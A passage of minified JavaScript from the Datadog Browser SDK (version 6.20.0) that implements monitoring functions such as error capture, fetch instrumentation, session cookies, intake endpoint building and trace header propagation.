r(t){const{env:e,service:n,version:r,datacenter:o,sdkVersion:a,variant:s}=t,c=[i("sdk_version",null!=a?a:"6.20.0")];return e&&c.push(i("env",e)),n&&c.push(i("service",n)),r&&c.push(i("version",r)),o&&c.push(i("datacenter",o)),s&&c.push(i("variant",s)),c}function i(t,e){const n=e?`${t}:${e}`:t;return(n.length>200||function(t){return!!function(){try{return RegExp("[\\p{Ll}]","u"),!0}catch(t){return!1}}()&&RegExp("[^\\p{Ll}\\p{Lo}0-9_:./-]","u").test(t)}(n))&&o.Vy.warn(`Tag ${n} doesn't meet tag requirements and will be sanitized. ${o.xG} ${o.fH}/getting_started/tagging/#defining-tags`),function(t){return t.replace(/,/g,"_")}(n)}n.d(e,{m5:()=>r});var o=n(875)},749(t,e,n){function r(t){return{relative:t,timeStamp:o(t)}}function i(t){return{relative:m(t),timeStamp:t}}function o(t){const e=c()-performance.now();return e>v()?Math.round(h(e,t)):function(t){return Math.round(h(v(),t))}(t)}function a(){return Math.round(c()-h(v(),performance.now()))}function s(t){return(0,y.Et)(t)?(0,y.LI)(1e6*t,0):t}function c(){return(new Date).getTime()}function u(){return c()}function l(){return performance.now()}function d(){return{relative:l(),timeStamp:u()}}function f(){return{relative:0,timeStamp:v()}}function p(t,e){return e-t}function h(t,e){return t+e}function m(t){return t-v()}function g(t){return t<x}function v(){return void 0===S&&(S=performance.timing.navigationStart),S}n.d(e,{$H:()=>x,$S:()=>l,FR:()=>r,Gw:()=>h,M8:()=>d,MA:()=>_,OY:()=>b,Oc:()=>f,TP:()=>a,Zj:()=>s,gs:()=>m,iW:()=>w,jR:()=>i,nx:()=>u,pu:()=>g,vk:()=>p,x3:()=>c});var y=n(713);const b=1e3,w=60*b,_=60*w,x=24*_*365;let S},760(t,e,n){function r(){return 0===o()}function i(){return 1===o()}function o(){return null!=a?a:a=function(t=window){var e;const n=t.navigator.userAgent;return t.chrome||/HeadlessChrome/.test(n)?0:0===(null===(e=t.navigator.vendor)||void 0===e?void 0:e.indexOf("Apple"))||/safari/i.test(n)&&!/chrome|android/i.test(n)?1:2}()}let a;n.d(e,{F2:()=>r,nr:()=>i})},769(t,e,n){function r(t,e){const n=window.__ddBrowserSdkExtensionCallback;n&&n({type:t,payload:e})}n.d(e,{b:()=>r})},801(t,e,n){function r(t,e,n,{computeHandlingStack:r}={}){let i=t[e];if("function"!=typeof i){if(!(e in t)||!e.startsWith("on"))return{stop:s.l};i=s.l}let o=!1;const u=function(){if(o)return i.apply(this,arguments);const t=Array.from(arguments);let e;(0,a.um)(n,null,[{target:this,parameters:t,onPostCall(t){e=t},handlingStack:r?(0,c.uC)("instrumented method"):void 0}]);const s=i.apply(this,t);return e&&(0,a.um)(e,null,[s]),s};return t[e]=u,{stop(){o=!0,t[e]===u&&(t[e]=i)}}}function i(t,e,n){const r=Object.getOwnPropertyDescriptor(t,e);if(!r||!r.set||!r.configurable)return{stop:s.l};const i=s.l;let a=(t,e)=>{(0,o.wg)(()=>{a!==i&&n(t,e)},0)};const c=function(t){r.set.call(this,t),a(this,t)};return Object.defineProperty(t,e,{set:c}),{stop(){var n;(null===(n=Object.getOwnPropertyDescriptor(t,e))||void 0===n?void 0:n.set)===c&&Object.defineProperty(t,e,r),a=i}}}n.d(e,{H:()=>r,t:()=>i});var o=n(636),a=n(315),s=n(474),c=n(468)},846(t,e,n){function r(t,e,n){if(document.readyState===e||"complete"===document.readyState)return n(),{stop:o.l};const r="complete"===e?"load":"DOMContentLoaded";return(0,a.q)(t,window,r,n,{once:!0})}function i(t,e){return new Promise(n=>{r(t,e,n)})}n.d(e,{H:()=>r,N:()=>i});var o=n(474),a=n(197)},858(t,e,n){n.d(e,{$A:()=>c,Bb:()=>r,Ih:()=>u,NW:()=>o,R8:()=>s,TC:()=>i,dV:()=>a});const r="datad0g.com",i="dd0g-gov.com",o="datadoghq.com",a="datadoghq.eu",s="ddog-gov.com",c="pci.browser-intake-datadoghq.com",u=["ddsource","dd-api-key","dd-request-id"]},875(t,e,n){n.d(e,{JZ:()=>i,Vy:()=>s,Xs:()=>u,bP:()=>r,fH:()=>c,xG:()=>l});const r={log:"log",debug:"debug",info:"info",warn:"warn",error:"error"},i=console,o={};Object.keys(r).forEach(t=>{o[t]=i[t]});const a="Datadog Browser SDK:",s={debug:o.debug.bind(i,a),log:o.log.bind(i,a),info:o.info.bind(i,a),warn:o.warn.bind(i,a),error:o.error.bind(i,a)},c="https://docs.datadoghq.com",u=c+"/real_user_monitoring/browser/troubleshooting",l="More details:"},877(t,e,n){function r(t){return a(t,location.href).href}function i(t){try{return!!a(t)}catch(t){return!1}}function o(t){const e=a(t).pathname;return"/"===e[0]?e:"/"+e}function a(t,e){const{URL:n}=function(){if(!c){let t,e;try{t=document.createElement("iframe"),t.style.display="none",document.body.appendChild(t),e=t.contentWindow}catch(t){e=window}c={URL:e.URL},null==t||t.remove()}return c}();try{return void 0!==e?new n(t,e):new n(t)}catch(n){throw Error(`Failed to construct URL: ${n+""} ${(0,s.s)({url:t,base:e})}`)}}n.d(e,{AY:()=>i,L2:()=>o,c$:()=>a,l2:()=>r});var s=n(416);let c},887(t,e,n){function r(t){return new o.cP(e=>{const{stop:n}=(0,s.l)(t,window,["visibilitychange","freeze"],t=>{"visibilitychange"===t.type&&"hidden"===document.visibilityState?e.notify({reason:c.HIDDEN}):"freeze"===t.type&&e.notify({reason:c.FROZEN})},{capture:!0}),r=(0,s.q)(t,window,"beforeunload",()=>{e.notify({reason:c.UNLOADING})}).stop;return()=>{n(),r()}})}function i(t){return(0,a.KQ)(c).includes(t)}n.d(e,{Kp:()=>i,_T:()=>r,y5:()=>c});var o=n(275),a=n(75),s=n(197);const c={HIDDEN:"visibility_hidden",UNLOADING:"before_unload",PAGEHIDE:"page_hide",FROZEN:"page_frozen"}},945(t,e,n){function r({stackTrace:t,originalError:e,handlingStack:n,componentStack:r,startClocks:u,nonErrorPrefix:l,useFallbackStack:h=!0,source:m,handling:g}){const v=s(e);return!t&&v&&(t=(0,d.T)(e)),{startClocks:u,source:m,handling:g,handlingStack:n,componentStack:r,originalError:e,type:t?t.name:void 0,message:i(t,v,l,e),stack:t?(0,f.Yn)(t):h?p:void 0,causes:v?c(e,m):void 0,fingerprint:o(e),context:a(e)}}function i(t,e,n,r){return(null==t?void 0:t.message)&&(null==t?void 0:t.name)?t.message:e?"Empty message":`${n} ${(0,l.s)((0,u.a)(r))}`}function o(t){return s(t)&&"dd_fingerprint"in t?t.dd_fingerprint+"":void 0}function a(t){if(null!==t&&"object"==typeof t&&"dd_context"in t)return t.dd_context}function s(t){return t instanceof Error||"[object Error]"===Object.prototype.toString.call(t)}function c(t,e){let n=t;const r=[];for(;s(null==n?void 0:n.cause)&&r.length<10;){const t=(0,d.T)(n.cause);r.push({message:n.cause.message,source:e,type:null==t?void 0:t.name,stack:t&&(0,f.Yn)(t)}),n=n.cause}return r.length?r:void 0}n.d(e,{As:()=>r,bJ:()=>s,e6:()=>p});var u=n(520),l=n(416),d=n(511),f=n(468);const p="No stack, consider using an instance of Error"},981(t,e,n){function r(t,e){if(window.requestIdleCallback&&window.cancelIdleCallback){const n=window.requestIdleCallback((0,o.dm)(t),e);return()=>window.cancelIdleCallback(n)}return function(t){const e=(0,a.x3)(),n=(0,i.wg)(()=>{t({didTimeout:!1,timeRemaining:()=>Math.max(0,s-((0,a.x3)()-e))})},0);return()=>(0,i.DJ)(n)}(t)}n.d(e,{BB:()=>r});var i=n(636),o=n(315),a=n(749);const s=50},992(t,e,n){function r(){return new un.cP(t=>{const e=(e,n)=>{const r=(0,mn.As)({stackTrace:n,originalError:e,startClocks:(0,fn.M8)(),nonErrorPrefix:"Uncaught",source:gn.g.SOURCE,handling:"unhandled"});t.notify(r)},{stop:n}=(r=e,(0,dn.H)((0,hn.V)(),"onerror",({parameters:[t,e,n,i,o]})=>{let a;(0,mn.bJ)(o)||(a=(0,pn.h)(t,e,n,i)),r(null!=o?o:t,a)}));var r;const{stop:i}=function(t){return(0,dn.H)((0,hn.V)(),"onunhandledrejection",({parameters:[e]})=>{t(e.reason||"Empty reason")})}(e);return()=>{n(),i()}})}function i(){let t="",e=0;return{isAsync:!1,get isEmpty(){return!t},write(n,r){const i=(0,vn.WW)(n);e+=i,t+=n,r&&r(i)},finish(t){t(this.finishSync())},finishSync(){const n={output:t,outputBytesCount:e,rawBytesCount:e,pendingData:""};return t="",e=0,n},estimateEncodedBytesCount:t=>t.length}}function o(t,e,n,r){return(0,yn.dm)((...i)=>(r&&(0,bn.Q6)({feature:r}),t()[e][n](...i)))}function a(t,e){e.silentMultipleInit||Mn.Vy.error(t+" is already initialized.")}function s(t){return t?(parseInt(t,10)^16*Math.random()>>parseInt(t,10)/4).toString(16):"10000000-1000-4000-8000-100000000000".replace(/[018]/g,s)}function c(t,e){for(Vn.lastIndex=0;;){const n=Vn.exec(t);if(!n)break;if(n[1]===e)return n[2]}}function u(t,e,n=""){const r=t.charCodeAt(e-1),i=r>=55296&&r<=56319?e+1:e;return t.length<=i?t:`${t.slice(0,i)}${n}`}function l({vitalsByName:t,vitalsByReference:e},n,r={}){const i={name:n,startClocks:(0,fn.M8)(),...r},o={__dd_vital_reference:!0};return t.set(n,i),e.set(o,i),o}function d(t,{vitalsByName:e,vitalsByReference:n},r,i={}){const o="string"==typeof r?e.get(r):n.get(r);o&&(t(function(t,e,n,r){var i;return{name:t.name,type:qn,startClocks:e,duration:(0,fn.vk)(e.timeStamp,r.timeStamp),context:(0,_n.kg)(t.context,n.context),description:null!==(i=n.description)&&void 0!==i?i:t.description}}(o,o.startClocks,i,(0,fn.M8)())),"string"==typeof r?e.delete(r):n.delete(r))}function f(t){const{startClocks:e,type:n,name:r,description:i,context:o}=t,a={id:s(),type:n,name:r,description:i,...n===qn?{duration:(0,fn.Zj)(t.duration)}:{step_type:t.stepType,operation_key:t.operationKey,failure_reason:t.failureReason}};return{rawRumEvent:{date:e.timeStamp,vital:a,type:Pn.VITAL,context:o},startTime:e.relative,duration:n===qn?t.duration:void 0,domainContext:{}}}function p(t,e,n){if(t)for(const r of t){const t=r[e];t&&t(n)}}function h(t,e){const n=t.indexOf(e);n>=0&&t.splice(n,1)}function m(t){return Array.isArray(t)&&t.length>0}function g(t,e,n,r){function i(){const t=localStorage.getItem(o);return t?JSON.parse(t):{}}const o=function(t,e){return`_dd_c_${t}_${e}`}(n,r);Hn.push((0,Fn.q)(t,window,"storage",({key:t})=>{o===t&&e.setContext(i())})),e.changeObservable.subscribe(function(){localStorage.setItem(o,JSON.stringify(e.getContext()))});const a=(0,_n.kg)(i(),e.getContext());(0,zn.RI)(a)||e.setContext(a)}function v(t,e,n){const r={...t};for(const[t,{required:i,type:o}]of Object.entries(e))"string"!==o||y(r[t])||(r[t]=r[t]+""),i&&y(r[t])&&Mn.Vy.warn(`The property ${t} of ${n} is required; context will not be sent to the intake.`);return r}function y(t){return null==t||""===t}function b(t="",{propertiesConfig:e={}}={}){let n={};const r=new un.cP,i={getContext:()=>(0,_n.Go)(n),setContext(o){!function(t){const e="object"===(0,Wn.P)(t);return e||Mn.Vy.error("Unsupported context:",t),e}(o)?i.clearContext():n=(0,Sn.a)(v(o,e,t)),r.notify()},setContextProperty(i,o){n=(0,Sn.a)(v({...n,[i]:o},e,t)),r.notify()},removeContextProperty(i){delete n[i],v(n,e,t),r.notify()},clearContext(){n={},r.notify()},changeObservable:r};return i}function w(){return b("global context")}function _(){return b("user",{propertiesConfig:{id:{type:"string"},name:{type:"string"},email:{type:"string"}}})}function x(){return b("account",{propertiesConfig:{id:{type:"string",required:!0},name:{type:"string"}}})}function S(){return Jn||(Jn=new un.cP(t=>{if(!window.fetch)return;const{stop:e}=(0,dn.H)(window,"fetch",e=>function({parameters:t,onPostCall:e,handlingStack:n},r){const[i,o]=t;let a=o&&o.method;void 0===a&&i instanceof Request&&(a=i.method);const s=void 0!==a?(a+"").toUpperCase():"GET",c=i instanceof Request?i.url:(0,Yn.l2)(i+""),u={state:"start",init:o,input:i,method:s,startClocks:(0,fn.M8)(),url:c,handlingStack:n};r.notify(u),t[0]=u.input,t[1]=u.init,e(t=>function(t,e,n){function r(e){i.state="resolve",Object.assign(i,e),t.notify(i)}const i=n;e.then((0,yn.dm)(t=>{r({response:t,responseType:t.type,status:t.status,isAborted:!1})}),(0,yn.dm)(t=>{var e,n;r({status:0,isAborted:(null===(n=null===(e=i.init)||void 0===e?void 0:e.signal)||void 0===n?void 0:n.aborted)||t instanceof DOMException&&t.code===DOMException.ABORT_ERR,error:t})}))}(r,t,u))}(e,t),{computeHandlingStack:!0});return e})),Jn}function k(t,e,n=0,r){const i=new Date;i.setTime(i.getTime()+n);const o="expires="+i.toUTCString(),a=r&&r.crossSite?"none":"strict",s=r&&r.domain?";domain="+r.domain:"",c=r&&r.secure?";secure":"",u=r&&r.partitioned?";partitioned":"";document.cookie=`${t}=${e};${o};path=/;samesite=${a}${s}${c}${u}`}function C(t){return c(document.cookie,t)}function T(t){return Xn||(Xn=function(t){const e=new Map;for(Vn.lastIndex=0;;){const n=Vn.exec(t);if(!n)break;e.set(n[1],n[2])}return e}(document.cookie)),Xn.get(t)}function E(t,e){k(t,"",0,e)}function A(){if(void 0===Qn){const t="dd_site_test_"+s(),e="test",n=window.location.hostname.split(".");let r=n.pop();for(;n.length&&!C(t);)r=`${n.pop()}.${r}`,k(t,e,fn.OY,{domain:r});E(t,{domain:r}),Qn=r}return Qn}function I(){return!(!window._DATADOG_SYNTHETICS_INJECTS_RUM&&!T("datadog-synthetics-injects-rum"))}function R(){const t=window._DATADOG_SYNTHETICS_PUBLIC_ID||T("datadog-synthetics-public-id");return"string"==typeof t?t:void 0}function O(){const t=window._DATADOG_SYNTHETICS_RESULT_ID||T("datadog-synthetics-result-id");return"string"==typeof t?t:void 0}function M(){return!(!R()||!O())}function P(t,e){const n={isExpired:"1"};return e.trackAnonymousUser&&((null==t?void 0:t.anonymousId)?n.anonymousId=null==t?void 0:t.anonymousId:n.anonymousId=s()),n}function N(t){return(0,zn.RI)(t)}function j(t){return!N(t)}function L(t){return void 0!==t.isExpired||!((void 0===(e=t).created||(0,fn.x3)()-Number(e.created)<ar)&&(void 0===e.expire||(0,fn.x3)()<Number(e.expire)));var e}function D(t){t.expire=(0,fn.x3)()+sr+""}function $(t){return(0,or.WP)(t).map(([t,e])=>"anonymousId"===t?"aid="+e:`${t}=${e}`).join("&")}function U(t){const e={};return function(t){return!!t&&(-1!==t.indexOf("&")||dr.test(t))}(t)&&t.split("&").forEach(t=>{const n=dr.exec(t);if(null!==n){const[,t,r]=n;"aid"===t?e.anonymousId=r:e[t]=r}}),e}function q(t){const e=function(t){const e={};return e.secure=!!t.useSecureSessionCookie||!!t.usePartitionedCrossSiteSessionCookie,e.crossSite=!!t.usePartitionedCrossSiteSessionCookie,e.partitioned=!!t.usePartitionedCrossSiteSessionCookie,t.trackSessionAcrossSubdomains&&(e.domain=A()),e}(t);return function(t){if(void 0===document.cookie||null===document.cookie)return!1;try{const e="dd_cookie_test_"+s(),n="test";k(e,n,fn.iW,t);const r=C(e)===n;return E(e,t),r}catch(t){return Mn.Vy.error(t),!1}}(e)?{type:ur,cookieOptions:e}:void 0}function B(t,e,n,r){k(ir,$(n),e.trackAnonymousUser?cr:r,t)}function V(){return U(C(ir))}function F(){try{const t=s(),e="_dd_test_"+t;localStorage.setItem(e,t);const n=localStorage.getItem(e);return localStorage.removeItem(e),t===n?{type:lr}:void 0}catch(t){return}}function z(t){localStorage.setItem(ir,$(t))}function H(){return U(localStorage.getItem(ir))}function W(t,e,n=0){var r;const{isLockEnabled:i,persistSession:o,expireSession:a}=e,c=t=>o({...t,lock:l}),u=()=>{const{lock:t,...n}=e.retrieveSession();return{session:n,lock:t&&!K(t)?t:void 0}};if(hr||(hr=t),t!==hr)return void pr.push(t);if(i&&n>=100)return(0,bn.A2)("Aborted session operation after max lock retries",{currentStore:u()}),void Z(e);let l,d=u();if(i){if(d.lock)return void G(t,e,n);if(l=s()+"--"+(0,fn.nx)(),c(d.session),d=u(),d.lock!==l)return void G(t,e,n)}let f=t.process(d.session);if(i&&(d=u(),d.lock!==l))G(t,e,n);else{if(f&&(L(f)?a(f):(D(f),i?c(f):o(f))),i&&(!f||!L(f))){if(d=u(),d.lock!==l)return void G(t,e,n);o(d.session),f=d.session}null===(r=t.after)||void 0===r||r.call(t,f||d.session),Z(e)}}function G(t,e,n){(0,nr.wg)(()=>{W(t,e,n+1)},10)}function Z(t){hr=void 0;const e=pr.shift();e&&W(e,t)}function K(t){const[,e]=t.split("--");return!e||(0,fn.vk)(Number(e),(0,fn.nx)())>fr}function Y(t){switch(t.sessionPersistence){case ur:return q(t);case lr:return F();case void 0:{let e=q(t);return!e&&t.allowFallbackToLocalStorage&&(e=F()),e}default:Mn.Vy.error(`Invalid session persistence '${t.sessionPersistence+""}'`)}}function J(t){const e=(0,Wn.P)(t);return"string"===e||"function"===e||t instanceof RegExp}function X(t,e,n=!1){return t.some(t=>{try{if("function"==typeof t)return t(e);if(t instanceof RegExp)return t.test(e);if("string"==typeof t)return n?e.startsWith(t):t===e}catch(t){Mn.Vy.error(t)}return!1})}function Q(t){return gr.some(e=>t.includes(e))}function tt(t,e,n){const r=function(t,e){const n="/api/v2/"+e,r=t.proxy;if("string"==typeof r){const t=(0,Yn.l2)(r);return e=>`${t}?ddforward=${encodeURIComponent(`${n}?${e}`)}`}if("function"==typeof r)return t=>r({path:n,parameters:t});const i=et(e,t);return t=>`https://${i}${n}?${t}`}(t,e);return{build(i,o){const a=function({clientToken:t,internalAnalyticsSubdomain:e,source:n="browser"},r,i,{retry:o,encoding:a},c=[]){const u=["ddsource="+n,"dd-api-key="+t,"dd-evp-origin-version="+encodeURIComponent("6.20.0"),"dd-evp-origin=browser","dd-request-id="+s()].concat(c);return a&&u.push("dd-evp-encoding="+a),"rum"===r&&(u.push("batch_time="+(0,fn.nx)(),"_dd.api="+i),o&&u.push("_dd.retry_count="+o.count,"_dd.retry_after="+o.lastFailureStatus)),e&&u.reverse(),u.join("&")}(t,e,i,o,n);return r(a)},trackType:e}}function et(t,e){const{site:n=yr.NW,internalAnalyticsSubdomain:r}=e;if("logs"===t&&e.usePciIntake&&n===yr.NW)return yr.$A;if(r&&n===yr.NW)return`${r}.${yr.NW}`;if(n===yr.TC)return"http-intake.logs."+n;const i=n.split("."),o=i.pop();return`browser-intake-${i.join("-")}.${o}`}function nt(t){const e=t.site||yr.NW,n=function(t){return"flutter"===t||"unity"===t?t:"browser"}(t.source),r=function(t){return{logsEndpointBuilder:tt(t,"logs"),rumEndpointBuilder:tt(t,"rum"),profilingEndpointBuilder:tt(t,"profile"),sessionReplayEndpointBuilder:tt(t,"replay"),exposuresEndpointBuilder:tt(t,"exposures")}}({...t,site:e,source:n}),i=function(t){if(!t.replica)return;const e={...t,site:yr.NW,clientToken:t.replica.clientToken};return{logsEndpointBuilder:tt(e,"logs"),rumEndpointBuilder:tt(e,"rum",["application.id="+t.replica.applicationId])}}({...t,site:e,source:n});return{replica:i,site:e,source:n,...r}}function rt(t,e){return null==t||"string"==typeof t||(Mn.Vy.error(e+" must be defined as a string"),!1)}function it(t,e){return!(void 0!==t&&!(0,er.fp)(t)&&(Mn.Vy.error(e+" Sample Rate should be a number between 0 and 100"),1))}function ot(t,e){if(100===e)return!0;if(0===e)return!1;const n=_r.get(e);if(n&&t===n.sessionId)return n.decision;let r;return r=window.BigInt?function(t,e){const n=BigInt("1111111111111111111"),r=BigInt("0x10000000000000000");return Number(t*n%r)<=e/100*Number(r)}(BigInt("0x"+t.split("-")[4]),e):(0,er.ic)(e),_r.set(e,{sessionId:t,decision:r}),r}function at(){return st(63)}function st(t){const e=crypto.getRandomValues(new Uint32Array(2));return 63===t&&(e[e.length-1]>>>=1),{toString(t=10){let n=e[1],r=e[0],i="";do{const e=n%t*4294967296+r;n=Math.floor(n/t),r=Math.floor(e/t),i=(e%t).toString(t)+i}while(n||r);return i}}}function ct(t){return t.toString(16).padStart(16,"0")}function ut(t){0!==t.status||t.isAborted||(t.traceId=void 0,t.spanId=void 0,t.traceSampled=void 0)}function lt(t,e,n,r,i,o){
const a=n.findTrackedSession();if(!a)return;const s=t.allowedTracingUrls.find(t=>X([t.match],e.url,!0));if(!s)return;const c=ot(a.id,t.traceSampleRate);(c||t.traceContextInjection===wr.ALL)&&(e.traceSampled=c,e.traceId=st(64),e.spanId=at(),o(function(t,e,n,r,i,o,a,s){const c={};if(i.forEach(r=>{switch(r){case"datadog":Object.assign(c,{"x-datadog-origin":"rum","x-datadog-parent-id":e.toString(),"x-datadog-sampling-priority":n?"1":"0","x-datadog-trace-id":t.toString()});break;case"tracecontext":Object.assign(c,{traceparent:`00-0000000000000000${ct(t)}-${ct(e)}-0${n?"1":"0"}`,tracestate:`dd=s:${n?"1":"0"};o:rum`});break;case"b3":Object.assign(c,{b3:`${ct(t)}-${ct(e)}-${n?"1":"0"}`});break;case"b3multi":Object.assign(c,{"X-B3-TraceId":ct(t),"X-B3-SpanId":ct(e),"X-B3-Sampled":n?"1":"0"})}}),s.propagateTraceBaggage){const t={"session.id":r},e=o.getContext().id;"string"==typeof e&&(t["user.id"]=e);const n=a.getContext().id;"string"==typeof n&&(t["account.id"]=n);const i=Object.entries(t).map(([t,e])=>`${t}=${encodeURIComponent(e)}`).join(",");i&&(c.baggage=i)}return c}(e.traceId,e.spanId,e.traceSampled,a.id,s.propagatorTypes,r,i,t)))}function dt(t){const e=new Set;return m(t.allowedTracingUrls)&&t.allowedTracingUrls.forEach(t=>{J(t)?xr.forEach(t=>e.add(t)):"object"===(0,Wn.P)(t)&&Array.isArray(t.propagatorTypes)&&t.propagatorTypes.forEach(t=>e.add(t))}),Array.from(e)}function ft(t){return"\"'/\\bfnrt".includes(t)||t.startsWith("u")&&5===t.length}function pt(t){return t.startsWith("u")?String.fromCharCode(parseInt(t.slice(1),16)):Or[t]}function ht(t){if(Array.isArray(t))return t.map(ht);if(function(t){return"object"==typeof t&&null!==t}(t)){if("rcSerializedType"in t){const e=t.rcSerializedType;switch(e){case"string":return t.value;case"regex":return mt(t.value);case"dynamic":return function(t){const e=t.strategy;let n;switch(e){case"cookie":n=function({name:t}){return C(t)}(t);break;case"dom":n=function({selector:t,attribute:e}){let n;try{n=document.querySelector(t)}catch(e){n=null,Mn.Vy.error(`Invalid selector in the remote configuration: '${t}'`)}if(null===n||function(t,e){return"password"===t.getAttribute("type")&&"value"===e}(n,e))return;const r=void 0!==e?n.getAttribute(e):n.textContent;return null!=r?r:void 0}(t);break;case"js":n=function({path:t}){let e=window;const n=function(t){const e=[];let n,r=0;const i={quote:void 0,escapeSequence:void 0};let o="";for(const a of t){if(n=Ar[r].find(t=>Er[t](a,i)),!n)return[];if(void 0!==i.escapeSequence&&12!==n){if(!ft(i.escapeSequence))return[];o+=pt(i.escapeSequence),i.escapeSequence=void 0}Ir.includes(n)?o+=a:Rr.includes(n)&&""!==o?(e.push(o),o=""):12===n?i.escapeSequence=i.escapeSequence?`${i.escapeSequence}${a}`:a:8===n?i.quote=a:9===n&&(i.quote=void 0),r=n}return Ar[r].includes(1)?(""!==o&&e.push(o),e):[]}(t);if(0!==n.length){for(const r of n){if(!(r in e))return;try{e=e[r]}catch(e){return void Mn.Vy.error(`Error accessing: '${t}'`,e)}}return e}Mn.Vy.error(`Invalid JSON path in the remote configuration: '${t}'`)}(t);break;default:return void Mn.Vy.error(`Unsupported remote configuration: "strategy": "${e}"`)}const r=t.extractor;return void 0!==r&&"string"==typeof n?function(t,e){const n=mt(t.value);if(void 0===n)return;const r=n.exec(e);if(null===r)return;const[i,o]=r;return o||i}(r,n):n}(t);default:return void Mn.Vy.error(`Unsupported remote configuration: "rcSerializedType": "${e}"`)}}return(0,zn.LG)(t,ht)}return t}function mt(t){try{return RegExp(t)}catch(e){Mn.Vy.error(`Invalid regex in the remote configuration: '${t}'`)}}function gt(t,e,n){t.changeObservable.subscribe(()=>{const r=t.getContext();n.add(t=>t[e].setContext(r))})}function vt(t,e,n,s={}){const c=function(t){const e=new un.cP;return{tryToInit(e){t||(t=e)},update(n){t=n,e.notify()},isGranted:()=>t===ln.GRANTED,observable:e}}(),u={vitalsByName:new Map,vitalsByReference:new WeakMap},f=function(t=r){const e=new un.dX(500),n=t().subscribe(t=>{e.notify({type:0,error:t})});return{observable:e,stop(){n.unsubscribe()}}}().observable;let g=function({ignoreInitIfSyntheticsWillInjectRum:t=!0,startDeflateWorker:e},n,r,i){function o(){if(!b||!k||!n.isGranted())return;let t;if(C.unsubscribe(),k.trackViewsManually){if(!v)return;c.remove(v.callback),t=v.options}const e=i(k,y,t);c.drain(e)}function s(t){const r=(0,Zn.d0)();if(r&&(t=function(t){var e,n;return{...t,applicationId:"00000000-aaaa-0000-aaaa-000000000000",clientToken:"empty",sessionSampleRate:100,defaultPrivacyLevel:null!==(e=t.defaultPrivacyLevel)&&void 0!==e?e:null===(n=(0,Zn.Y9)())||void 0===n?void 0:n.getPrivacyLevel()}}(t)),b=t,(0,bn.Rr)(function(t){var e;const n={session_sample_rate:(r=t).sessionSampleRate,telemetry_sample_rate:r.telemetrySampleRate,telemetry_configuration_sample_rate:r.telemetryConfigurationSampleRate,telemetry_usage_sample_rate:r.telemetryUsageSampleRate,use_before_send:!!r.beforeSend,use_partitioned_cross_site_session_cookie:r.usePartitionedCrossSiteSessionCookie,use_secure_session_cookie:r.useSecureSessionCookie,use_proxy:!!r.proxy,silent_multiple_init:r.silentMultipleInit,track_session_across_subdomains:r.trackSessionAcrossSubdomains,track_anonymous_user:r.trackAnonymousUser,session_persistence:r.sessionPersistence,allow_fallback_to_local_storage:!!r.allowFallbackToLocalStorage,store_contexts_across_pages:!!r.storeContextsAcrossPages,allow_untrusted_events:!!r.allowUntrustedEvents,tracking_consent:r.trackingConsent,use_allowed_tracking_origins:Array.isArray(r.allowedTrackingOrigins),source:r.source,sdk_version:r.sdkVersion,variant:r.variant};var r,i;return{session_replay_sample_rate:t.sessionReplaySampleRate,start_session_replay_recording_manually:t.startSessionReplayRecordingManually,trace_sample_rate:t.traceSampleRate,trace_context_injection:t.traceContextInjection,propagate_trace_baggage:t.propagateTraceBaggage,action_name_attribute:t.actionNameAttribute,use_allowed_tracing_urls:m(t.allowedTracingUrls),use_allowed_graph_ql_urls:m(t.allowedGraphQlUrls),use_track_graph_ql_payload:(i=t.allowedGraphQlUrls,m(i)&&i.some(t=>"object"==typeof t&&"trackPayload"in t&&!!t.trackPayload)),selected_tracing_propagators:dt(t),default_privacy_level:t.defaultPrivacyLevel,enable_privacy_for_action_name:t.enablePrivacyForActionName,use_excluded_activity_urls:m(t.excludedActivityUrls),use_worker_url:!!t.workerUrl,compress_intake_requests:t.compressIntakeRequests,track_views_manually:t.trackViewsManually,track_user_interactions:t.trackUserInteractions,track_resources:t.trackResources,track_long_task:t.trackLongTasks,track_bfcache_views:t.trackBfcacheViews,plugins:null===(e=t.plugins)||void 0===e?void 0:e.map(t=>{var e;return{name:t.name,...null===(e=t.getConfigurationTelemetry)||void 0===e?void 0:e.call(t)}}),track_feature_flags_for_events:t.trackFeatureFlagsForEvents,remote_configuration_id:t.remoteConfigurationId,profiling_sample_rate:t.profilingSampleRate,use_remote_configuration_proxy:!!t.remoteConfigurationProxy,...n}}(t)),k)return void a("DD_RUM",t);const i=function(t){var e,n,r,i,o,a,s;if(void 0===t.trackFeatureFlagsForEvents||Array.isArray(t.trackFeatureFlagsForEvents)||Mn.Vy.warn("trackFeatureFlagsForEvents should be an array"),!t.applicationId)return void Mn.Vy.error("Application ID is not configured, no RUM data will be collected.");if(!it(t.sessionReplaySampleRate,"Session Replay")||!it(t.traceSampleRate,"Trace"))return;if(void 0!==t.excludedActivityUrls&&!Array.isArray(t.excludedActivityUrls))return void Mn.Vy.error("Excluded Activity Urls should be an array");const c=function(t){if(void 0===t.allowedTracingUrls)return[];if(!Array.isArray(t.allowedTracingUrls))return void Mn.Vy.error("Allowed Tracing URLs should be an array");if(0!==t.allowedTracingUrls.length&&void 0===t.service)return void Mn.Vy.error("Service needs to be configured when tracing is enabled");const e=[];return t.allowedTracingUrls.forEach(t=>{J(t)?e.push({match:t,propagatorTypes:xr}):function(t){const e=t;return"object"===(0,Wn.P)(e)&&J(e.match)&&Array.isArray(e.propagatorTypes)}(t)?e.push(t):Mn.Vy.warn("Allowed Tracing Urls parameters should be a string, RegExp, function, or an object. Ignoring parameter",t)}),e}(t);if(!c)return;const u=function(t){if(!t.allowedGraphQlUrls)return[];if(!Array.isArray(t.allowedGraphQlUrls))return Mn.Vy.warn("allowedGraphQlUrls should be an array"),[];const e=[];return t.allowedGraphQlUrls.forEach(t=>{J(t)?e.push({match:t,trackPayload:!1}):t&&"object"==typeof t&&"match"in t&&J(t.match)&&e.push({match:t.match,trackPayload:!!t.trackPayload})}),e}(t),l=function(t){var e,n,r,i,o,a,s,c,u,l;if(t&&t.clientToken)if(void 0===t.allowedTrackingOrigins||Array.isArray(t.allowedTrackingOrigins)){if((!(d=t.site)||"string"!=typeof d||/(datadog|ddog|datad0g|dd0g)/.test(d)||(Mn.Vy.error(`Site should be a valid Datadog site. ${Mn.xG} ${Mn.fH}/getting_started/site/.`),0))&&it(t.sessionSampleRate,"Session")&&it(t.telemetrySampleRate,"Telemetry")&&it(t.telemetryConfigurationSampleRate,"Telemetry Configuration")&&it(t.telemetryUsageSampleRate,"Telemetry Usage")&&rt(t.version,"Version")&&rt(t.env,"Env")&&rt(t.service,"Service")&&function(t,e=("undefined"!=typeof location?location.origin:""),n=Error().stack){const 